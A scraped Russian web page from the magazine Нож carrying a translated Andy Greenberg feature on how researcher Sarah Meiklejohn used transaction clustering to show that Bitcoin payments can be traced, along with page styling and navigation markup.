.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/bitcoin-and-anonymity/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Можно ли отследить транзакции в биткоинах? Является ли биткоин анонимной криптовалютой? Как полиция смогла закрыть Silk Road? Чем занимается криптография?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Можно ли отследить транзакции в биткоинах? Является ли биткоин анонимной криптовалютой? Как полиция смогла закрыть Silk Road? Чем занимается криптография?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/221451-65d358b15ab8b.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/bitcoin-and-anonymity/">
<meta property="og:title" content="Линейное письмо ₿. Как любительница шифров разрушила миф об анонимности биткоина">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/221451-65d358b15ab8b.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/bitcoin-and-anonymity/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/bitcoin-and-anonymity/"},"headline":"Линейное письмо ₿. Как любительница шифров разрушила миф об анонимности биткоина","datePublished":"2024-02-19T16:29:32+03:00","dateModified":"2024-02-19T16:33:42+03:00","url":"https://knife.media/bitcoin-and-anonymity/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/221451-65d358b15ab8b.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Энди Гринберг"},{"@type":"Person","name":"Павел Созыкин"}],"about":[{"name":"money"},{"name":"internet"},{"name":"technologies"}],"articleBody":"Долгое время транзакции в биткоинах считались полностью анонимными (кто-то, вероятно, и до сих пор так думает). Ими расплачивались в даркнете за наркотики, оружие, детскую порнографию и другие незаконные товары. Ими пользовались криптоанархисты, для которых неприемлема сама возможность государственного надзора. Однако в 2013 году аспирантке и исследовательнице криптографии Саре Мейкледжон удалось найти способ, как связывать различные транзакции между собой и находить те из них, которые выполнил один и тот же человек. После этого в США были зачищен целый ряд криминальных рынков и произведены три крупнейшие конфискации денег в истории американского Минюста. Энди Гринберг — о том, зачем Сара Мейкледжон стала искать уязвимости в системе биткоина и как ей удалось ее раскусить. Не так давно биткоин казался криптоанархическим Святым Граалем. Сатоши Накамото, загадочный изобретатель этой криптовалюты, чья личность до сих пор не раскрыта, заявлял, что биткоин-операции анонимны. Да и в целом даркнет казался пространством тотальной анонимности, где можно продавать наркотики и другие нелегальные товары на сотни миллионов долларов за биткоины и не быть пойманным правоохранительными органами. В конце 2013 года произошло открытие — на самом деле нет ничего более отслеживаемого, чем биткоин, его блокчейн фактически позволяет расследователям, технологическим компаниям и силовикам идентифицировать пользователей и их операции еще более точно, чем обычная финансовая система. Тогда мир киберпреступности перевернулся. В течение нескольких следующих лет будет раскрыта мегакража биткоинов на полмиллиарда долларов с первой в мире криптовалютной биржи, разгромлен самый крупный в истории рынок наркотиков в даркнете, арестованы сотни педофилов по всему миру, закрыт крупнейший в даркнете сайт с видео сексуального насилия над детьми. Все это привело к первой, второй и третьей по величине конфискациям денег в истории Министерства юстиции США. Этот переворот в понимании свойств конфиденциальности криптовалюты и последовавшая игра в кошки-мышки — сага, которая разворачивается в книге «Следы в темноте: глобальная охота на криминальных лордов криптовалюты». Все началось с того, что молодая специалистка по математике Сара Мейкледжон, любящая головоломки, начала выявлять закономерности в блокчейне биткоина — на первый взгляд, хаотичном коде. Мейкледжон пришла к открытиям, которые положили начало новой эре правосудия в сфере криптоопераций. В начале 2013 года полки кладовой без окон в здании Калифорнийского университета в Сан-Диего начали заполняться странными, как будто бы случайными предметами. Калькулятор Casio. Пара носков из шерсти альпаки. Небольшая стопка карт Magic: The Gathering. Картридж Super Mario Bros. Пластиковая маска Гая Фокса. Альбом классической рок-группы Boston на компакт-диске.  Периодически дверь открывалась, включался свет, и в комнату входила миниатюрная темноволосая аспирантка по имени Сара Мейкледжон. Она добавляла к растущим грудам артефактов все новые предметы. Затем Мейкледжон покидала кладовую, шла по коридору, затем вверх по лестнице и входила в кабинет, который она делила с другими аспирантами факультета компьютерных наук Калифорнийского университета в Сан-Диего. Одна стена комнаты была почти полностью стеклянной, отсюда открывался вид на залитую солнцем долину Сорренто. Но стол Мейкледжон был повернут в другую сторону — ученая была сосредоточена на экране своего ноутбука. Она стремительно становилась одним из самых странных и гиперактивных пользователей криптовалют. Мейкледжон лично приобрела каждый из десятков предметов своей причудливой коллекции. Она покупала их почти случайным образом у разных продавцов, которые принимали криптовалюту, вела себя буквально как фанатик криптовалюты в маниакальном эпизоде. Аспирантка переводила деньги в десять различных сервисов биткоин-кошельков, а также конвертировала доллары в биткоины на более чем двух десятках бирж.  Она передавала вычислительные мощности своего компьютера одинадцати майнинговым «пулам». Она множество раз переводила биткоины на счета Silk Road, первого в мире даркнет-маркетплейса с наркотиками, а затем выводила их со счетов, не совершая покупок. Всего за несколько недель Мейкледжон осуществила 344 криптовалютные транзакции. Для каждой из них она записала в электронной таблице сумму, биткоин-адрес, а затем, откопав транзакцию в биткойн-блокчейне и изучив общедоступную запись платежа, — еще и адрес контрагента. На самом деле, сотни покупок и, казалось бы, бессмысленных перемещений денег не были признаками психотического срыва. Каждая покупка представляла собой крошечный эксперимент, завершившийся большим и первым в своем роде исследованием. Много лет создатель, разработчики и пользователи биткоина говорили о его анонимности, и Мейкледжон наконец-то подвергла это сомнению. Эти кропотливые операции были чрезвычайно утомительны, но у Мейкледжон было достаточно времени. Пока она проводила операции и записывала результаты, ее компьютер обрабатывал огромную базу данных, хранящуюся на сервере, который они настроили с коллегами-исследователями. База данных представляла собой весь блокчейн биткоина, примерно шестнадцать миллионов транзакций, которые вообще были к тому моменту произведены в этой криптовалюте. Мейкледжон прочесывала эти транзакции, одновременно отмечая поставщиков, услуги, рынки и получателей. К исследованию экосистемы биткоина Мейкледжон подошла как антрополог. Она задавалась вопросами о том, что люди делали с биткоинами, сколько из них копили криптовалюту и не тратили ее? В определенный момент она поняла, что транзакции с биткоинами очень часто можно отследить, хотя проводившие их люди были уверены, что действуют анонимно. В детстве Мейкледжон любила головоломки — и чем сложнее, тем лучше. Когда маленькой и крайне любознательной девочке нужно было отвлечься, мать вручала ей книгу с головоломками, а уже к четырнадцати годам она сама регулярно разгадывала кроссворд New York Times. Как-то раз ее семья проводила отпуск в Лондоне. Они посетили Британский музей, и внимание Мейкледжон привлекли древние языки, которые можно расшифровать, если подобрать ключ. Вскоре она прочитала о линейном письме А и Б — системах письменности, использовавшихся минойской цивилизацией на Крите до примерно 1500 года до н.э. Линейное письмо Б было расшифровано только в 1950-х годах, во многом благодаря Элис Кобер, которая в течение двадцати лет работала над памятниками этого языка бронзового века, делая записи на 180 тысячах учетных карточках. Мейкледжон так увлеклась этой темой, что убедила учителя в своей школе организовать дополнительные занятия по линейному письму (на них ходили только она и одна ее подруга). Больше всего ее привлекало то, что никто так и не смог расшифровать линейное письмо А. Лучшими головоломками для нее были те, о которых вообще не было известно, существует ли для них решение. В 2004 году Мейкледжон поступила в Колледж Брауна и открыла для себя криптографию. Этот раздел информатики во многом похож на отгадывание головоломок. В конце концов, что такое система шифрования, как не еще один секретный язык, требующий разгадки? Изучая науку о шифрах, Мейкледжон осознала важность конфиденциальных способов коммуникации. Однако на самом деле куда больше, чем идеологическое стремление к свободе от слежки, ее мотивировало удовольствие от составления и расшифровки кодов. Мейкледжон стала ассистенткой у блестящей ученой Анны Лысянской, ученицы легендарного Рона Ривеста. Между прочим, именно его фамилию обозначает буква R в названии алгоритма RSA, который лег в основу большинства современных методов шифрования. Эти методы используются повсюду, от веб-браузеров до электронной почты и протоколов обмена мгновенными сообщениями. В то время Лысянская работала над криптовалютой под названием eCash. Эта валюта была разработана в 1990-х годах криптографом Дэвидом Чаумом. Работа Чаума сделала возможными такие технологии, как VPN и Tor. После окончания бакалавриата Мейкледжон поступила в магистратуру и стала под руководством Лысянской исследовать методы, позволяющие сделать из eCash эффективную анонимную платежную систему. У eCash было уникальное преимущество: ее анонимность была полной.  Мейкледжон впервые услышала о биткоине в 2011 году, тогда она начала работать над диссертацией в Калифорнийском университете и летом работала на позиции исследователя в Microsoft. О новой цифровой платежной системе ей рассказал друг из Вашингтонского университета. К тому времени Мейкледжон была занята другими исследованиями — например, системами, которые позволяли бы людям платить за проезд, не раскрывая своих личных перемещений. В конце 2012 года молодой ученый по имени Кирилл Левченко предложил Мейкледжон изучать биткоин, становившийся тогда все более популярным. Система биткоина была построена так, что любому злоумышленнику, который захотел бы записать в блокчейн ложную операцию, пришлось бы использовать совокупность компьютеров с большей вычислительной мощностью, чем все остальные задействованные в системе компьютеры. Это позволило биткоину стать надежной валютой без того, чтобы делегировать его регулировку какому-либо специальному центральному органу. Мейкледжон была заинтригована. Когда она начала изучать публикации Сатоши Накамото, посвященные биткоину, ей сразу стало ясно, что его решения были полной противоположностью системы eCash, которую она так хорошо знала. Мошенничество в этой системе можно было обнаружить не с помощью анализа постфактум, проводимого руководством банка, а с помощью мгновенной проверки блокчейна. В биткоине каждый был свидетелем каждого платежа. Люди, стоящие за этими платежами, были скрыты за псевдонимами, длинными строками длиной от 26 до 35 символов. Но Мейкледжон это показалось фиговым листком. В отличие от eCash, чьи средства защиты конфиденциальности не давали никаких зацепок, биткоин предлагал огромный массив данных для анализа. Мейкледжон начала копаться в блокчейне в конце 2012 года и сперва поставила перед собой очень простой вопрос: сколько людей использовали биткойны? Определить это число было гораздо труднее, чем могло показаться на первый взгляд. Она загрузила всю цепочку блоков на университетский сервер и составила из нее базу данных, гигантскую электронную таблицу. Так она увидела, что существует более 12 миллионов различных биткоин-адресов и почти 16 миллионов транзакций. Она обнаружила почти миллион биткоинов, добытых Сатоши на заре существования криптовалюты, до того, как ее начали использовать другие, а также самую первую транзакцию, когда Сатоши отправил десять монет в качестве теста. Она также нашла первый платеж с реальной стоимостью: программист Ласло Ханьеч продал другу две пиццы за 10 тысяч биткоинов в мае 2010 года. Мейкледжон могла видеть транзакции между адресами. Но пользователь может иметь столько адресов, сколько пожелает. Специальные программы автоматически генерируют новые адреса каждый раз, когда пользователь получает платеж в биткоинах. Несмотря на эту трудность, Мейкледжон была уверена, что поиск закономерностей в транзакциях позволит ей связать между собой хотя бы некоторые из них. В своей первой публикации Сатоши Накамото кратко упомянул технику, которую можно использовать для объединения некоторых адресов в отдельные идентификаторы. Часто одна биткоин-транзакция имеет несколько адресов-отправителей. Если кто-то хочет заплатить другу 10 биткоинов, но хранит их по пять штук на двух разных адресах, программное обеспечение кошелька отправителя проводит одну транзакцию, в которой два адреса по пять монет указаны в качестве входных данных, а адрес, получающий 10 монет, в качестве выходных. Чтобы сделать платеж возможным, плательщику необходимо иметь секретные ключи от обоих своих адресов. Это означает, что любой, кто просматривает транзакцию в блокчейне, может идентифицировать оба входных адреса как принадлежащие одному и тому же лицу. Сатоши признавал, что риск заключается в том, что если будет раскрыт владелец ключа, то можно выявить другие транзакции, принадлежащие тому же владельцу. В качестве первого шага Мейкледжон просто попробовала технику, описанную Сатоши. Она просканировала свою базу данных на предмет транзакций с несколькими входами, связывая все эти входные данные, где одна транзакция может отправляться с одного, двух или даже со ста адресов. В результате предполагаемое число пользователей биткоина сократилось с 12 миллионов до 5 миллионов. А потом Мейкледжон переключила свой мозг в режим решения головоломок. Подобно археологу, разглядывающему иероглифы в поисках опознаваемых слов или фраз, которые могли бы помочь расшифровать отрывок текста, она начала искать в транзакциях биткоина подсказки, которые могли бы раскрыть какую-нибудь информацию.  Она возилась с биткоин-кошельками, совершала тестовые платежи себе и своим коллегам; со временем она начала понимать особенности криптовалюты. Многие биткоин-кошельки позволяли покупателям выводить биткоины с одного адреса только однажды, сразу всю сумму. Каждый адрес был похож на копилку, которую нужно разбить, чтобы потратить заначку. Если потратить меньше имеющейся суммы, ее остатки придется перенести в новую. То есть, когда вы платите кому-то 6 биткоинов с адреса в 10 монет, ваша сдача, 4 биткоина, хранится уже по новому адресу, который создает для вас программное обеспечение вашего кошелька. Если посмотреть на эту транзакцию со стороны наблюдателя, проблема заключается в том, что оба адреса — первоначальный адрес и адрес со сдачей — указаны как выходные данные, без метки, которая могла бы отличить их друг от друга. Как выяснила Мейкледжон, иногда заметить разницу между ними было легко. Если один адрес использовался раньше, а другой нет, то этот второй, совершенно новый адрес мог быть только адресом для сдачи. Это означало, что эти две копилки (адрес отправителя и адрес сдачи) должны принадлежать одному и тому же человеку. В результате Мейкледжон смогла связывать воедино целые цепочки транзакций: одна сумма перемещалась с одного адреса на другой. Сдача перемещалась на новый адрес при каждом платеже, но все эти адреса представляли собой транзакции одного отправителя. Так у Мейкледжон появились методы, позволяющие связать несколько биткоин-адресов с одним человеком или организацией. То, что первоначально выглядело как разрозненные адреса, теперь можно было объединить в кластеры, охватывающие сотни и даже тысячи адресов. В первые недели 2013 года Мейкледжон заказывала кофе, кексы, кружки, бейсбольные кепки, серебряные монеты, носки и другие случайные предметы у онлайн-продавцов, принимающих биткоины, играла на биткоины онлайн-казино, а также переводила их на счета и со счетов практически на всех существующих биткоин-биржах. Сотни адресов, которые Мейкледжон идентифицировала и отметила вручную (344 транзакции), представляли собой ничтожную часть общего биткоин-ландшафта. Тогда она объединила свою маркировку адресов с методами кластеризации, и многие из них теперь идентифицировали не просто один адрес, а огромный кластер, принадлежащий одному и тому же владельцу. С помощью всего лишь нескольких сотен тегов она идентифицировала более миллиона адресов, которые когда-то были анонимными. Имея всего лишь тридцать адресов, которые она определила, перемещая монеты на площадке Mt.Gox и обратно, она смогла связать более 500 тысяч адресов. Это не значит, что Мейкледжон могла идентифицировать реальных пользователей по имени, но это прямо противоречило заявлениям о том, что система биткоина не позволяет увидеть, когда пользователи переводят криптовалюту на свои учетные записи. Мейкледжон пошла еще дальше: она начала искать конкретные транзакции, которые могла отследить, особенно криминальные. Когда она просматривала форумы по криптовалюте в поисках интересных адресов, заслуживающих внимания, она заметила загадочную гору денег: в течение 2012 года на одном адресе накопилось 613 326 биткойнов — 5% всех монет в обращении. (В то время это около 7,5 миллионов долларов — цифра, конечно, далекая от миллиардов, которые она могла бы составлять сегодня, но все же немалая.) Мейкледжон не могла сказать, кому принадлежит этот клад, но благодаря своим методам кластеризации она смогла следить за этой гигантской суммой криптовалюты. Исследовательница увидела, что в конце 2012 года эта куча денег была разбита на части. Она могла отслеживать суммы в сотни тысяч биткоинов по мере их разделения, отличая сумму, которая оставалась под контролем первоначального владельца, от меньших сумм, которые снимались при платежах. В конце концов некоторые из этих цепочек выходили на биржи, где они, похоже, обналичивались в обычной валюте. Для исследователя это был тупик, но любой полицейский мог бы заставить эти биржи передать ему информацию о счетах, стоящих за этими транзакциями, и таким образом раскрыть владельца тайника. В начале 2013 года масштабные кражи криптовалют превратились в растущую эпидемию. В отличие от кредитных карт или других платежных систем, здесь не было контролера, который мог бы приостановить движение денег или вернуть перевод. На экране Мейкледжон было множество зацепок, каждая из которых просто ждала, когда за них возьмется настоящий следователь по уголовным делам."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-221451">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/money/">деньги</a><div class="meta"><a class="meta__item" href="https://knife.media/author/endi-grinberg/" rel="author">Энди Гринберг</a><a class="meta__item" href="https://knife.media/author/pavel-sozykin/" rel="author">Павел Созыкин</a></div><div class="meta"><span class="meta__item"><time datetime="2024-02-19T16:29:32+03:00">19 февраля 2024</time></span></div></div><h1 class="entry-header__title">Линейное письмо ₿. <em>Как любительница шифров разрушила миф об анонимности биткоина</em></h1><div class="entry-header__lead"><p>Долгое время транзакции в биткоинах считались полностью анонимными (кто-то, вероятно, и до сих пор так думает). Ими расплачивались в даркнете за наркотики, оружие, детскую порнографию и другие незаконные товары. Ими пользовались криптоанархисты, для которых неприемлема сама возможность государственного надзора. Однако в 2013 году аспирантке и исследовательнице криптографии Саре Мейкледжон удалось найти способ, как связывать различные транзакции между собой и находить те из них, которые выполнил один и тот же человек. После этого в США были зачищен целый ряд криминальных рынков и произведены три крупнейшие конфискации денег в истории американского Минюста. <a href="https://www.wired.com/story/27-year-old-codebreaker-busted-myth-bitcoins-anonymity/" rel="noopener" target="_blank">Энди Гринберг</a> — о том, зачем Сара Мейкледжон стала искать уязвимости в системе биткоина и как ей удалось ее раскусить.</p>
